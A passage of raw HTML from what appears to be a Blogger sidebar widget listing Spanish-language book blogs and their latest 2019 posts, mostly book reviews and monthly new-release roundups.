<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utiUgc1Fch3fM11tqgA2aD2l8TVzbmhG97rncUqd0Zdh27Ep-zvZS7fC0s-i9qdoWAsJeMHFfVjDqK_glrbrzhxyRk9ParE2fFKZCiHlLjdvn5Puo6Ot6Np8B2CIo_fA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCrrhsmoRC9sYPeTnsw5F33jvmnGZXKIna2o3TCM-CgLKUfrHn7SYLDAjGJRm7Yb182tfpapiMQgZu97KY09y4Y50iXnOV7x947oxu7DTyqKoI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr91WJQv8H0WJeMe7wfzWDX2WDj1N5oGuVohGkR7aqcjhD_xpdkHT9vsqlLyNb0ktbhXwfCn72GLHvS1ZqeXRPtBcf1pj4M63ogX7qxYJFS2wR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saPgmlUmRGUp6Z-akjrjKnJMxCNgIlxWx_U-MxKTfZFhHY8oT8TLDPRAU_zFWMQQv6sjix1zLYDk4n2Z8_9uwYY1V--zLapwx8pdvBvVaD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdympX2XHLj0Z8uu0FRsd3IhbVBxVVSBPfsy8gxDnM7j3_GW8kWtVnIeOBe_ijyn37VjLAJfPaO5_Z85-HcTlO2GPWLcMJCBNjm-9c9Q0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sV0e0KBAbUVQXtbsXtW4PEx6qK6eq1hGLdjYLB8mP6DVqG0iW88NZcVNWIMFqKVzkh0XRHc5OXZTneqI7HKHBpidq-vkv-lduFxnAHShA1y941m43FsxE0ZZzy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viidWopYb8FSX5R9F6cwbBil2i1wynMKCSWH9UGnJCOBp0ivZcXBgJXOgVSZyEqieh--JOd7mPdiCXXfpiKPvKSybs6191sK-jVGJXzoyj3eZcgET4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6fAW05WVaySh-LAo67ZDwgc62PC9bnG2DeNazCY3jryclP4udm17sC85JnyvIL2j69JIZxRHUXWMY4xQVpqK19heUvd-3VyK9B83SvFIZxm76Z4p6S3fjxZPjKd8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM7N3Rs53-PkqekAwN0w4z6Uiz7byV1CmqSr4EGKyujbp46-AJP4vVF4LvpQ_nQnRgnQLOX6Ij71eRADqAOJIgkbe1i3OZivtYImBPXu6j-k0ezCjNoDu1QpJp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ0bLk_ppOZGw8VwTNf3hMJsXAyFB_gmN5RHIRk3Nx8mXRD6H193guncrZtqkx4zLJS_iVlzLyTQ4wdMPyFTLOk2OKdgwX1thASA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugEO58lEctlYM7BPf77sMPCCilBxD_KNvGY-D5EAHr3EdoZPKNsM-nL-YNAfSrW9PFwk7Dgl3NChsxTDopAEnbJcpP4Oh2CDCPHKyIBfbOhLJH31MrVNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-bBIkVhri0fAmognHvy0oMkeDYb_sqwknfk5iTkZzUJh35nUussXgbkpXqfzbBdI_5PrNAoa17JwV-GsS9H1aKF2d1jS0AJ2Nf15RzOocOA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4wU7vCLiNBuJyGzFqBg7r34rRNlbuvSPIrCpLCcHxgyldBAUWvP_d7B9r8ZQWPWU19K5wdlK3IApUJU7P3c3H0qx07rl4ni-sVi6EkiFVVpfO7hBXuIc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v109tX5m5R_qWxm4XMz-W6G3KoSQlkN1kWdeRDJYQbpajIE-ofGFwyekWVBt3I1EybNOrNfRmusphXt9il8WuqEruoGtqW1ClwgMPAWRsMPvWh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4Oj9y7Q6svxEWPnCYRx7CIMDMKdk1_pW7_bt_ZKri4x8nTXU69pOIctuX3WH1FSlCsPHM7LCQOtQLK0tW28LT8iuNxRh3PR7LS26mCPiD4mwUZlg0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMV4sOgGPYA0jYpDaL2_gpE95WnPxDOpNeJWKDUnLW-9CIjYJHROvjgKn9fLayhbZ2f6aAjLclO6a6BpbeM6PViHvWxRZyIVTK9MbeBtFI2xToueE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taZAkU6tCVKqQQLvC54NVOy20hDFDnsgAzDkODykaWQiaG954rFqX36I-cAorUSqBFgeIzTIwHQWz7x0_yzEwWJXNHggcI8l_Qi_Ddrsgd_q9Ho3KP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzKjoBKASqQPGIQVvKn4h89PAUQNYSx36TuBVgIqoO-WjWm4Sq1-msag4aSdtNXSDJWZbhTXaOf6cfCLjP1bZ2WedHe9on2v2Pynu6UvoZiCJvDi9X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukuvS4H8Upu-5EyqPfcQD_Z4Fzh66Icj9LV-HZbY8AWiY1u8HQ69LcYYf2Oe3Ki7gY6VQiVySd1NItBqgfak1gb42G837Wr5kgQFiLcL7vDE-n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_zh2QYbq9GCl0DPGc8MXChd3Pru53c6zQuzXO3Tu9JdiAqcEoTNYoGGDH0c-TlgslFbFtG_E8kZDFYKDjCLUdlK0SlXqvi41W4HVe4_wyO4B-aqlSTeW48A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unFAoKxSwzrHjAwuEPzVQlMamn7vBMNzs1FGC6Dl0vvlWUxbBwkQE4qVWEKZQwzQTQDB3th5mVPmBnwWT-cFyxwmXHp6G6IkVRjp__KKeWUjzG6m74UZ3zNg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ2k8vfyYhDmlpVKQ_kpqzEgFZQyBZfZBnpDJOH-0fx8Jmv693Kd8b7jCWbZZWkBdTna5-Dk4SvzfVThVyJu56HIlwCO5d5rBYr7fmv7NmVdnLD4LV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr68rU1npTcWMtB0grYL4QU1LpoUNH_sOE--Lz6XNR0RgD6knq6xazGqxxq4mM2n9NRxt4_anZiivqY_FE_nYl0zZ-YUFUHKVcHNSoqrdtruUcHUBv3fym=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uutqrAD0kwUdaYa0Qp9jCulPA6CH6bEnrI41SA6Xw5rDD5HNaZwvDs1suy7HR5oTnc_qTUzdXi50hPT1VkS3yAPVBZzT4VBQY7HrcN3K-jPciM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6lorBx5Q6zEAf-EdNNEsiFZZCh6fscndkJ-ZoZ6Ldr0mrJfMlSGFVzJ9i_5RxvC20bpQbwYT5BDkiEi2MP082RQltYgPumJpiAek3taR5UZGMzXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXEmDWzxoanMBxOL_KHLlruvos-K577X_BVFK7bjNUbHKLBkoYJhdS-iA6-3wmDxE5k3lxRBbBMK-BMN21gT85DVh8nzd7MpAv_AilnR4bKM9k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Bup_5aUvFKPLtsdjQWeUYi5jE1UaSsRCQ9veuKYoA3TPeEx9UnggFHzRoUK_rIKwFLBsADtivTLJ1VU4qS1bOITJhp-Wx0fG3AJtJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5a1eQh7vFxqRgKhSqC-xSaJuSaT3X5cBn-0THj-5wDwf72sHG58P_H37EGut05r9KbOftLRV1boalLEM0wRw2CpyP4iHNqOmhAV1jLQ_ozA3MEQfW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJWF_FTGlhovWxbqh88a1uW3Nxl3Ab6UTMBwd3E6_1YbHqKgiy3uGewDNn2faTdQwjdEYGV2NvQsmZf_3VYE0Lf_F49Ve-BYnx8RoG8BFzrcYmQdI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4zMOUSRLKINq2rV_8YjFwVltSh2z6ai7Lcucu-Lf1ActOO--UGg-b8PCM65up9Yomp4pNEjykDG2RW3rP8xAuv6BXNL71H7nDAPxAaQk4q1Lx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyX2xh_3PeUyug3hwm20KQ_EECTPyyCg5D_msJ7fkeawRVwc0VOsjETiYsrp45QlFiBTJKYbrIbeWBIkGFCTpiQenVn5iA2hZ0BURPtVl3luc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5hP647xYhIyYBbF4Yiw2QUQQmFyO3HqVEk6Ghz2hsTxneLjWNmixZ2ZKIU12ndK-5ekh637LOYURwZjhURgXUqSxviKzbGfF9eFwf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2DzzLfwqsLFfTokLKZRNjsUZYgLCygZa4GYDdbqdWSxJRIU5k2Je0FDhuJhsTqN8qW4wuRdHLGfgOumDK0z_Tq1JY6-UIqBPnOVMhq6Z-0uHuHMLB1KUoNArE464=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvVctPvMQOk_0ivDtJWbB2MWUsjYWSD-80xb700n7YQ23FSyxDyvxhxQc-OFM6AZUi9RNaLzcEDFOj-a9XmoKrc-WbP0Hb_axochDzahNJwepMyH9MpztC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uawkvg3VpReTJeD38T1sYzy4mbPpkucg6CFcgFNlZESL3E-Hct_ndk3gpdM8CW1qnXgYThKk0Ai7Kp6o1YYg3cbcZ7G2DMuyovobMTvC00nLajEg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM5yMEndRLflGu0wH_nIIy1o1OIMtFnpAI-KLRS7NQBP5IOmX_4JyEdMUJiKw-l0ulcgDv7h2scu7IQ-VzQHR9QDxwUZiHaJIevaHHwUi3R4KFbeCEjQr-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNhmenxdNpYpST9BSrWmqZZer_MKORyPElSrOZ5rR-LKrPu1TEN7U8aEq-ZIiteHNv294UGU3w4FIkzKylwwQ_SW9HsWvycW0GiwNAp_wWWTrkaZyZbxSTfufQqWLf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJWZvcAciY3kMv_UyA-sAs7PVc-ALH4b3UKsfKCdBpKAcQhMJ9g6pacYQn6pOVtiYSRjyvScU2as_BRdfPYm2q3lIQBX1DnZkqk9N5wQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
